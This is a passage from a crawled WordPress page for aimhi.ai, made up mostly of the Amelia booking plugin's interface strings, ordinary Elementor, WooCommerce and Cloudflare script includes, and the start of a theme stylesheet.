appointment","recurring_type_daily":"Daily","recurring_type_weekly":"Weekly","recurring_type_monthly":"Monthly","recurring_repeat":"Repeat:","recurring_every":"Every:","recurring_until":"Until:","recurring_every_text":"Every","recurring_from_text":"from","recurring_until_text":"until","recurring_on":"On:","recurring_each":"Each:","recurring_substring_on":"on","recurring_times":"Time(s):","recurring_date_specific":"Specific Date","recurring_date_first":"First","recurring_date_second":"Second","recurring_date_third":"Third","recurring_date_fourth":"Fourth","recurring_date_last":"Last","recurring_confirm_delete":"Do you want to delete this appointment?","recurring_changed_message":"List of your appointments has changed. Take one more look and continue by clicking the Save button.","remaining_amount_colon":"Remaining Amount:","repeat_appointment":"Repeat Appointment","repeat_appointment_quest":"Do you want to repeat this appointment?","select_this_employee":"Select this Employee","select_this_employee_package":"Select this Employee","show_more":"Show more","show_less":"Show less","summary":"Summary","total_amount_colon":"Total Amount:","upload_file_here":"Upload file here","without_expiration":"Without expiration","your_name_colon":"Your Name","service_selection":"Service Selection","service_colon":"Service","select_location":"Select Location","employee_colon":"Employee","select_employee":"Select Employee","please_select_service":"Please select service","please_select_employee":"Please select employee","please_select_location":"Please select location","dropdown_category_heading":"Category","dropdown_items_heading":"Service","dropdown_empty":"No matching data","bringing_anyone":"Bringing anyone with you?","bringing_anyone_title":"Bringing anyone with you?","bringing_people":"Additional people","bringing_yes":"Yes","bringing_no":"No","package_selection":"Package Selection","package_heading":"Hey, there are special packages with this service, check them out!","discount_save":"Save","separator_or":"Or","continue_without_package":"Skip packages and continue with the selected service","extras":"Extras","extras_card_open":"Learn More","extras_card_close":"Hide","date_time":"Date & Time","date_time_slots_selected":"All slots are selected","recurring_step":"Recurring Appointment","recurrence":"Recurrence","recurrence_choosing_time":"Choose time you want to repeat appointment","repeat_every":"Repeat every","recurrence_day":"day","recurrence_week":"week","recurrence_month":"month","recurrence_days":"days","recurrence_weeks":"weeks","recurrence_months":"months","recurrence_repeat_on":"Repeat on","recurrence_specific_date":"Specific date","recurrence_first":"First","recurrence_second":"Second","recurrence_third":"Third","recurrence_fourth":"Fourth","recurrence_last":"Last","recurrence_ends":"Ends","recurrence_choose_ends":"Choose when the repeating ends","recurrence_on":"On","recurrence_select_date":"Select Date","recurrence_after":"After","occurrences":"Occurrences","appointment_repeats":"Appointment Repeats","recurrence_every":"Every","repeats_on":"on","repeats_at":"at","repeats_from":"from","ends_after":"Ends after","ends_on":"Ends on","recurring_summary":"Recurring Summary","recurring_unavailable_slots":"Unavailable Time Slots","recurring_alert_content":"slots you selected are busy. We offered you the nearest time slots instead.","recurring_chose_date":"Choose Date and Time","recurring_delete":"Delete","number_of_recurrences":"Number of Recurrences:","recurring_slots_selected":"All slots are selected","info_step":"Your Information","enter_first_name":"Enter first name","enter_last_name":"Enter last name","enter_email":"Enter email","enter_phone":"Enter phone","package_info_step":"Package","package_info_discount":"Save","package_info_includes":"includes","package_info_employees":"Employees","package_appointment_step":"Appointments","package_appointment_required":"Number of appointments required for booking","package_appointment_remaining":"The rest of the appointments can be booked later on the Customers panel.","package_appointment_employee":"Employee","package_appointment_any_employee":"Any Employee","package_appointment_location":"Location","package_appointment_any_location":"Any Location","package_appointments":"Appointments","package_appointments_date":"Date and Time","package_appointments_select":"Select","package_appointments_selected":"Selected","package_appointments_add_more":"Add more Appointments","package_appointments_slots_selected":"All slots are selected","package_booking_overview":"Booking Overview","package_overview_all_selected":"All appointments are selected","package_overview_selected_later":"All appointments will be selected later","package_overview_info":"Appointment information","package_overview_date":"Date","package_overview_time":"Time","package_overview_employee":"Employee","package_overview_location":"Location","payment_step":"Payments","coupon":"Coupon","add_coupon_btn":"Add","summary_services":"Services","summary_services_subtotal":"Service Subtotal","summary_person":"person","summary_persons":"people","summary_recurrence":"Recurrence","summary_recurrences":"Recurrences","summary_extras":"Extras","summary_extras_subtotal":"Extras Subtotal","summary_package":"Package","paying_now":"Paying now","paying_later":"Paying later","appointment_id":"Appointment ID","congrats_total_amount":"Total Amount","congrats_payment":"Payment","congrats_date":"Date","congrats_time":"Local Time","congrats_service":"Service","congrats_package":"Package","congrats_employee":"Employee","congrats_location":"Location","congrats_panel":"Customer Panel","whatsapp_opt_in_text":"By entering your phone number you agree to receive messages via WhatsApp","allow_customers_to_pay_total":"Check this option if you want your<br> customers to have the option to choose<br> whether they will pay a full amount<br> or just a deposit. If unchecked,<br> customers will only have deposit<br> as a payment option.","deposit_by_the_number_of_people":"Check this option if you want the deposit<br> amount to be multiplied by the number<br> of people that customers add in the<br> \"Bringing anyone with you\" section.","allow_total_amount":"Allow customers to pay total appointment amount","allow_total_event_amount":"Allow customers to pay total event amount","deposit":"Deposit","pay_now":"Pay now","pay_later":"Left to pay","deposit_amount":"Deposit amount","deposit_enabled":"Deposit Payment","deposit_payment":"Deposit type","deposit_payment_tooltip":"Percentage deposit will be calculated on the total booking price<br>and fixed amount can be multiplied by the number of people or stay fixed on the total booking price.","deposit_info":"Remaining of total amount will be paid on site.","deposit_per_person":"Multiply deposit amount by the number of people in one booking","fixed_amount":"Fixed amount","percentage":"Percentage","custom_pricing_enabled":"Custom Pricing","pricing_by_date_enabled":"Pricing by Date range","pricing":"Pricing","event_date_range":"Date range","booking_appointment":"Booking Appointment","buffer_time":"Buffer Time","categories":"Categories","category_colon":"Category:","description":"Description","description_colon":"Description:","info":"Info","maximum_quantity_colon":"Maximum Quantity:","view_more":"View More","view_all":"View All","filter_input":"Search","filter_employee":"Filter by Employee","filter_location":"Filter by Location","filter_all":"All","filter_packages":"Packages","filter_services":"Services","view_employees":"View Employees","save":"Save","in_package":"In Package","book_now":"Book Now","about_service":"About Service","about_package":"About Package","view_all_photos":"View all photos","service_available_in_package":"This service is available in a Package","more_packages":"View More Packages","less_packages":"View Less Packages","package_includes":"Package includes","back_btn":"Go Back","heading_service":"Service","heading_services":"Services","employee_info":"Employee information","book_service":"Book This Service","book_package":"Book Package","no_search_data":"No results","tab_employees":"Employees","appointment_date_colon":"Appointment Date:","enter_appointment_date":"Please enter appointment date...","from":"From","name_asc":"Name Ascending","name_desc":"Name Descending","next":"Next","no_results_found":"No results found...","of":"of","price_asc":"Price Ascending","price_desc":"Price Descending","refine_search":"Please refine your search criteria","results":"results","search":"Search...","search_filters":"Search Filters","search_results":"Search Results","select":"Select","select_appointment_time":"Select the Appointment Time","select_extras":"Select the Extras you'd like","showing":"Showing","time_range_colon":"Time Range:","to_lower":"to","to_upper":"To","add_ticket_category":"Add Pricing Category","apply_to_all":"Apply this to all recurring events","custom_pricing_warning":"Custom pricing spots will override Maximum allowed spots value.","custom_pricing_date_warning":"Set event period first to enable pricing by date range.","event":"Event","events":"Events","event_about":"About this Event","event_add_date_range":"Add Date Range","event_free":"Free","event_book_now":"Book now","event_book_event":"Book event","ev_spot":"Spot","ev_spots":"Spots","ev_no_spots":"No spots left","event_book":"Book this event","event_book_persons":"Number of people","event_book_tickets":"Number of tickets","event_date_range_warning":"Date Ranges that are not defined will use default price from ticket category.","event_pick_min_date":"Show from date","event_type":"Event Type","event_location":"Event Location","event_status":"Event Status","event_employee":"Event Employee","event_capacity":"Capacity:","event_today":"Today","event_filters":"Filters","event_upcoming_events":"Upcoming events","event_spot":"spot left","event_spots_left":"spots left","event_spots":"Spots","event_no_spots":"No spots left","event_day":"Day","event_organizer":"Organizer","event_organizer_tooltip":"Here you can assign yourself to be the organizer of the Google\/Outlook event.<br> Otherwise you will be assigned as staff and added as a guest in the event","event_schedule":"Schedule:","event_hosted_by":"Hosted by:","event_show_less":"Show less","event_many_people":"How many people are coming?","event_upcoming_empty":"There are no upcoming events for this period","event_ticket_name":"Ticket name","no_events":"No results found...","add_date":"Add Date","add_day_off":"Add Day Off","add_day_off_placeholder":"Enter holiday or day off name","add_period":"Add Period","add_special_day":"Add Special Day","apply_to_all_days":"Apply to All Days","appointment_canceled":"Appointment Canceled","appointment_change_time":"To reschedule your appointment, select an available date time from the calendar, then click Confirm.","appointment_deleted":"Appointment has been deleted","appointment_rescheduled":"Appointment has been rescheduled","appointment_saved":"Appointment has been saved","appointments_to_book":"Appointments to book","approved":"Approved","assigned_services":"Assigned Services","attendees":"Attendees","available":"Available","away":"Away","booking_cancel_exception":"Booking can't be canceled","booking_closes":"Booking Closes","booking_opens":"Booking Opens","booking_reschedule_exception":"Appointment can't be rescheduled","break":"On Break","break_hours":"Break Hours","breaks":"Breaks","busy":"Busy","cancel_appointment":"Cancel Appointment","cancel_event":"Cancel Event","cancel_following":"Cancel following","cancel_package":"Cancel Package","capacity":"Capacity","category":"Category","change_group_status":"Change group status","change_password":"Change Password","choose_a_group_service":"Choose a group service","choose_appointment_date":"Please choose appointment date","choose_appointment_time":"Please choose appointment time","company_days_off":"Company Days off","confirm_cancel":"Are you sure you want to cancel this event?","confirm_cancel_appointment":"Are you sure you want to cancel this appointment?","confirm_cancel_event":"Are you sure you want to cancel your attendance?","confirm_cancel_following":"Do you want to cancel following events?","confirm_cancel_package":"Do you want to cancel this purchase?","confirm_delete":"Are you sure you want to delete this event?","confirm_delete_appointment":"Are you sure you want to delete this appointment?","confirm_delete_attendee":"Are you sure you want to delete selected attendee?","confirm_delete_attendees":"Are you sure you want to delete selected attendees?","confirm_delete_following":"Do you want to delete following canceled events?","confirm_duplicate_appointment":"Are you sure you want to duplicate this appointment?","confirm_duplicate_event":"Are you sure you want to duplicate this event?","confirm_open":"Are you sure you want to open this event?","confirm_open_following":"Do you want to open following events?","confirm_save_following":"Do you want to update following events?","confirm_save_following_2":"Tickets for events with attendees will not be updated","confirm_save_conflict":"There is an event in Google\/Outlook Calendar that overlaps this one for a specific employee, are you sure you want to create another one?","create_new":"Create New","customer_profile":"Customer Profile ","customers":"Customers","customers_singular_plural":"Customer(s)","customers_tooltip":"Indicates the number of new and returning customers<br\/>for the selected date range.","customize":"Customize","date_of_birth":"Date of Birth","day1":"1 day","day_off_name":"Day Off name","dayoff":"Day Off","days2":"2 days","days3":"3 days","days4":"4 days","days5":"5 days","days6":"6 days","days_off":"Days Off","days_off_add":"Add Day Off","days_off_date_warning":"Please enter date","days_off_name_warning":"Please enter name","days_off_repeat_yearly":"Repeat Yearly","delete":"Delete","delete_following":"Delete following","delete_profile":"Delete profile","delete_profile_description":"Are you sure you want to delete your profile? You will lose access to all your bookings and access to the customer panel.","details":"Details","disabled":"Disabled","discount_amount":"Discount","duration":"Duration","edit":"Edit","edit_appointment":"Edit Appointment","edit_event":"Edit Event","email":"Email","email_or_username":"Email or Username","employee_days_off":"Employee Days off","enter_address":"Enter Address","enter_event_name":"Enter Event Name","enter_event_name_warning":"Please enter name","enter_location_warning":"Please select location","enter_password_warning":"Please enter password","error":"Error","event_add_attendee":"Add Attendee","event_attendee_deleted":"Attendee have been deleted","event_attendee_not_deleted":"Attendee have not been deleted","event_attendee_remove":"Remove Attendee","event_attendee_saved":"Attendee has been saved","event_edit_attendees":"Edit Attendees","event_aggregated_price":"The price will multiply by the number of people\/spots","event_attendees":"Attendees","event_attendees_deleted":"Attendees have been deleted","event_attendees_not_deleted":"Attendees have not been deleted","event_book_more_than_once":"Allow the same customer to book more than once","event_attendees_search":"Find Attendees","event_booking_closes_after":"Booking closes when event starts","event_booking_closes_on":"Closes on:","event_booking_closes_apply":"If this option is not checked the plugin will calculate the time <br> for closing the booking based on the selected time for the first event","event_booking_opens_apply":"If this option is not checked the plugin will calculate the time <br> for opening the booking based on the selected time for the first event","event_booking_opens_now":"Booking opens immediately","event_booking_opens_on":"Opens on:","event_bringing_anyone":"Allow bringing more people","event_cancel":"Cancel Event","event_canceled":"Event has been canceled","event_close_after_min":"Close Event after certain minimum is reached","event_close_min_total":"Minimum of attendees","event_close_min_bookings":"Minimum of bookings","event_close_min_total_tt":"One spot is equal to one attendee.","event_close_min_bookings_tt":"One booking can have multiple attendees\/spots in it.","event_close_minimum":"Set Minimum","event_colors":"Event Colors:","event_colors_custom":"Custom Color","event_colors_preset":"Preset Colors","event_custom_address":"Custom Address","event_delete":"Delete Event","event_deleted":"Event has been deleted","event_details":"Details","event_duplicate":"Duplicate","event_edit_attendee":"Edit Attendee","event_gallery":"Event Gallery:","event_max_capacity":"Maximum allowed spots","event_name":"Name:","event_open":"Open Event","event_opened":"Event has been opened","event_period_dates":"Dates:","event_period_time":"Time:","event_recurring_enabled":"This is recurring event","event_recurring_period":"Repeat Event","event_recurring_until":"Until when?","event_saved":"Event has been saved","event_select_address":"Select Address","event_show_on_site":"Show event on site","event_staff":"Staff","event_status_changed":"Booking status has been changed to ","event_tags":"Tags","event_tags_create":"No Tags. Create a new one.","event_tags_select_or_create":"Select or Create Tag","export":"Export","export_tooltip_attendees":"You can use this option to export attendees in CSV file<br\/>for the selected event.","forgot_password":"Forgot Password?","general":"General","google_calendar":"Google Calendar","google_calendar_tooltip":"Connect your Google Calendar here so once<br\/>the appointment is scheduled it can be added<br\/>to your Google Calendar automatically.","google_sign_in":"Sign in with Google","google_sign_out":"Sign out from Google","h1":"1h","h10":"10h","h11":"11h","h12":"12h","h1min30":"1h 30min","h2":"2h","h3":"3h","h4":"4h","h6":"6h","h8":"8h","h9":"9h","invalid_credentials":"Incorrect email or password","integrations_settings":"Integrations","lesson_space":"Lesson Space","lesson_space_join":"Join Space","lesson_space_link":"Lesson Space Link","lesson_space_links":"Lesson Space Links","lesson_space_new_space":"New Space","limit_extra_people":"Limit the additional number of people","limit_extra_people_set":"Set Limit","limit_extra_people_tooltip":"Limit the number of people that one customer can add during the booking","loader_message":"Please Wait","login":"Login","login_email_placeholder":"Enter your email","login_password_placeholder":"Enter your password","logout":"Logout","maximum_capacity":"Max. Capacity","min1":"1min","min10":"10min","min12":"12min","min15":"15min","min2":"2min","min20":"20min","min30":"30min","min45":"45min","min5":"5min","minimum_capacity":"Min. Capacity","minimum_time_before_canceling":"Minimum time required before canceling","minimum_time_before_canceling_tooltip":"Set the time before the appointment when customers<br\/>will not be able to cancel the appointment.","months3":"3 months","months6":"6 months","multiple_emails":"Multiple Emails","my_profile":"My Profile","new_appointment":"New Appointment","new_event":"New Event","new_password_colon":"New Password:","new_password_length":"Password must be longer than 3 characters","new_password_required":"Please enter new password","no_attendees_yet":"There are no attendees yet...","no_results":"There are no results...","no_selected_extras_requirements":"Select customer, employee and service","no_selected_slot_requirements":"Select date and time","no-show":"No-show","note":"Note","note_internal":"Note (Internal)","notify_attendees":"Notify the attendee(s)","notify_attendees_tooltip":"Check this checkbox if you want your attendee(s) to<br\/>receive an email about the event\u2019s updated information.","notify_customers":"Notify the customer(s)","notify_customers_tooltip":"Check this checkbox if you want your customer to<br\/>receive an email about the scheduled appointment.","once_off":"Once Off","open_following":"Open following","package_back_to_appointments":"Back to appointments","package_back_to_packages":"Back to packages","package_total_appointments_service":"Appointments in this service","package_total_appointments":"Appointments in this package","package_left_appointments":"appointment slots left to be booked","package_purchase_canceled":"Purchase is canceled","package_book_next_appointment":"Book next appointment","package_cancel_success":"Package Canceled","package_continue_booking":"Continue Booking","package_booked_appointments":"Booked Appointments","package_deal":"This booking is part of a package deal","package_service_info":"Service info","package_price":"Package price","password":"Password","password_has_been_changed":"Password has been changed","password_is_set":"Password is set","passwords_do_not_match":"Passwords do not match","payment":"Payment","pay":"Pay","payment_method":"Payment Method","payment_status":"Payment Status","payment_links":"Enable Payment from Link","payment_links_enable":"Allow payment via Payment Link","payment_links_enable_tooltip":"If this option is enabled customers will be able to pay via email notifications or through their Customer panel.","payment_links_change_status":"Update booking status automatically","payment_links_change_status_tooltip":"Update booking status to approved after succesfull payment from link","payment_links_redirect":"Redirect URL after Payment","payment_links_redirect_tooltip":"Customer will be redirected to this URL once the payment from the link is processed.","payment_links_warning":"Please note: For this option to work you need to add new payment link placeholders to the message templates","payments":"Payments","pending":"Pending","period_location_filter1_tooltip":"Select specific location for this period.","period_location_filter2_tooltip":"Select specific location for each period.","period_services_filter":"Applied for all assigned services","period_services_filter1_tooltip":"Select only specific services for this period.<br\/>If no services are selected, then all assigned services for this employee<br\/>will be available for booking in this period.","period_services_filter2_tooltip":"Select specific services for each period.","periods":"Periods","pick_a_date_or_range":"Pick a date or range","pick_a_year":"Pick a year","price":"Price","price_per_spot":"Price per Spot","profile_deleted":"Profile deleted","profile_saved":"Profile has been updated","provider_profile":"Employee Profile","purchased":"Purchased","re_type_requred":"Please enter new password again","recovery_email_sent":"Email with access link has been sent","recurring_active_tooltip":"Check this option if you want to create recurring appointments","recurring_type_yearly":"Yearly","redirect_url_after_appointment":"Redirect URL After Booking","redirect_url_after_appointment_tooltip":"Customer will be redirected to this URL once he schedules the appointment.","rejected":"Rejected","repeat_every_year":"Repeat Every Year","reschedule":"Reschedule","retype_new_password_colon":"Re-type New Password:","duplicate":"Duplicate","save_changes":"Save Changes","save_single":"No, just this one","save_special_day":"Save Special Day","schedule":"Schedule","select_customer_warning":"Please select at least one customer","select_single_customer_warning":"Please select customer","select_customers":"Select Customer(s)","select_date_warning":"Please select date","select_cycle_warning":"Please select repeat period","select_interval_warning":"Please select repeat interval","select_employee_warning":"Please select employee","select_coupon":"Select Coupon","select_max_customer_count_warning":"Maximum number of places is","select_repeat_period":"Select Repeat Period","select_repeat_interval":"Select Repeat Interval","select_service":"Select Service","select_service_category":"Select Service Category","select_service_warning":"Please select service","select_time":"Select Time","select_time_warning":"Please select time","selected_customers":"Selected Customers","send":"Send","send_recovery_email":"Send Access Link","send_recovery_email_description":"Enter your account email address and we will send you an access link to your inbox.","service_category":"Service Category","service_no_extras":"This service does not have any extras","service_price":"Service Price","service_provider_remove_fail":"You have appointments for this service","service_provider_remove_fail_all":"You have appointments for","set_password":"Set Password","settings":"Settings","sign_in":"Sign In","special_day_date_warning":"Please enter date","special_day_end_time_warning":"Please enter end time","special_day_start_time_warning":"Please enter start time","special_days":"Special Days","special_days_reflect_services":"Reflect On","spots":"Spots","status":"Status","subtotal":"Subtotal","success":"Success","today":"Today","tomorrow":"Tomorrow","total":"Total","total_price":"Total Price","created_on":"Created On","update_following":"Update following","user_profile":"User Profile","week1":"1 week","weekday_friday":"Friday","weekday_monday":"Monday","weekday_saturday":"Saturday","weekday_sunday":"Sunday","weekday_thursday":"Thursday","weekday_tuesday":"Tuesday","weekday_wednesday":"Wednesday","weeks2":"2 weeks","weeks3":"3 weeks","weeks4":"4 weeks","wc_product":"Select WooCommerce product","wc_product_tooltip":"Here you can choose the product that will be used for WooCommerce integration.","work_hours":"Work Hours","working_hours":"Working Hours","timezone":"Timezone","yes":"Yes","outlook_sign_in":"Sign in with Outlook","outlook_sign_out":"Sign out from Outlook","outlook_calendar_tooltip":"Here you can connect employee with Outlook Calendar,<br\/>so once the appointment is scheduled it will be<br\/>automatically added to employee's calendar.","zoom":"Zoom","zoom_click_to_join":"Join Zoom Meeting","zoom_click_to_start":"Start Zoom Meeting","zoom_join_link":"Zoom Join Link (Participants)","zoom_link":"Zoom Link","zoom_links":"Zoom Links","zoom_start_link":"Zoom Start Link (Host)","zoom_user":"Zoom User","zoom_user_placeholder":"Select Zoom User","zoom_user_tooltip":"Here you can select Zoom User,<br\/>so once the appointment is scheduled,<br\/>zoom meeting will be automatically created.","wc_order":"Order","tax":"Tax","due":"Due","google_meet_link":"Google Meet Link"};
var wpAmeliaUrls = {"wpAmeliaUseUploadsAmeliaPath":"1","wpAmeliaPluginURL":"\/wp-content\/plugins\/ameliabooking\/","wpAmeliaPluginAjaxURL":"\/wp-admin\/admin-ajax.php?action=wpamelia_api&call="};
</script>
<script type='module'  crossorigin src='/wp-content/plugins/ameliabooking/v3/public/assets/public.472e2d85.js?ver=6.3.1'></script><script src="https://aimhi.ai/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://aimhi.ai/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aimhi.ai/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aimhi.ai\/wp-admin\/admin-ajax.php","nonce":"cf22f823b1","urls":{"assets":"https:\/\/aimhi.ai\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aimhi.ai\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aimhi.ai\/?page_id=8","checkout_page_url":"https:\/\/aimhi.ai\/?page_id=9","fragments_nonce":"112b4c9aae"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aimhi.ai\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aimhi.ai/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://aimhi.ai/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.2" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://aimhi.ai/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aimhi.ai/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://aimhi.ai/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8VJH8M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
    jQuery(function($){
        $( document ).on( 'elementor/popup/show', ( event, id, instance ) => {
            if ( id === 1488 ) {
								
								var wittyMessages = [
									"Strap on your hard hat, we're building your form masterpiece!",
									"Form fabrication underway, construction crew on the job!",
									"Preparing the blueprint for your form, construction mode activated.",
									"Construction in progress: pouring digital concrete for your form.",
									"Gearing up the construction machinery, your form is about to rise.",
									"Steel beams and digital mortar at work, crafting your form framework."
								];

								var randomMessage = wittyMessages[Math.floor(Math.random() * wittyMessages.length)];

								$('.book-now-amelia-form-wrap').append('<div class="amelia-loader" style="background: #fff; padding: 20px; font-size: 1.2em" ><p>' + randomMessage + '</p></div>');
                
                window.setTimeout(function(){
										console.log('loading amelia...');
                    $('.book-now-amelia-form-wrap').click();
										window.setTimeout(function(){
											$('.amelia-loader').remove();											
										}, 3000);

                    
                }, 1000);

            }
        });	        
    });
</script>



	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b1cbb5b2f9851a8',t:'MTc2NjM3NjIzNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aimhi.ai/wp-content/uploads/elementor/css/post-5.css?ver=1766114763
body_size: 1411
content:
.elementor-kit-5{--e-global-color-primary:#2A2A2A;--e-global-color-secondary:#54595F;--e-global-color-text:#585F67;--e-global-color-accent:#604B94;--e-global-color-db1a40c:#604B94;--e-global-color-62c820f:#564385;--e-global-color-8e220b3:#4D3C76;--e-global-color-3581edb:#B6ABD0;--e-global-color-76756b9:#4E3D7C;--e-global-color-b99f19f:#322756;--e-global-color-8ae970a:#22B9BB;--e-global-color-484bf61:#1FA7A8;--e-global-color-32e7469:#1B9496;--e-global-color-f1f83d1:#94E1E2;--e-global-color-c91b221:#1CA0A2;--e-global-color-e7467fb:#127A7C;--e-global-color-4b07c66:#74788D;--e-global-color-6c029a2:#636678;--e-global-color-7abde4f:#5D6071;--e-global-color-4659c6a:#E3E4E8;--e-global-color-be9e670:#464855;--e-global-color-52f1c35:#383A44;--e-global-color-de4c6da:#F5F7F9;--e-global-color-b95b378:#EDF0F4;--e-global-color-5d56b82:#E7EAEF;--e-global-color-e54ad42:#FFFFFF;--e-global-color-a3fbb67:#E0E4E7;--e-global-color-a3d0abd:#CAD0D5;--e-global-color-921c9fc:#343A40;--e-global-color-75f59c8:#1B1E21;--e-global-color-c928f25:#1B1E21;--e-global-color-c74dc3b:#585F67;--e-global-color-d0ceeef:#2E3235;--e-global-color-e442d4c:#000000;--e-global-color-88416fa:#E6EE8F;--e-global-color-7ed30d2:#FFE191;--e-global-color-02c37be:#9ACF95;--e-global-color-8268855:#96D1C3;--e-global-color-d8e6032:#88C5E6;--e-global-color-6188f88:#6C75B3;--e-global-color-d7050e7:#F8FBC1;--e-global-color-7f07e8b:#FFF6C3;--e-global-color-29110ce:#CBEEC6;--e-global-color-1f76988:#C7EFE8;--e-global-color-042a319:#BBE9F8;--e-global-color-0e181e5:#9EA8DE;--e-global-typography-primary-font-family:"Titillium Web";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lexend Deca";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans 3";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:600;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Source Sans 3";--e-global-typography-accent-font-weight:500;--e-global-typography-c1acb0d-font-family:"Titillium Web";--e-global-typography-c1acb0d-font-size:6rem;--e-global-typography-c1acb0d-font-weight:400;--e-global-typography-c1acb0d-line-height:1.1em;--e-global-typography-2743178-font-family:"Titillium 